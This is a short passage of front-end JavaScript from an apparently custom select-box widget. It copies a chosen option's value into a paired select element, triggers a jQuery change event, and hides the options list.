          var sel = document.querySelectorAll('[data-sid="'+_this.parentElement.dataset.pair+'"]');
          sel[0].value = this.dataset.value;
          jQuery(sel[0]).trigger('change');

          // Close the box
          _options.setAttribute('class', 'selectbox-options selectbox-options--hidden');

        }
      }

    }
  }

});
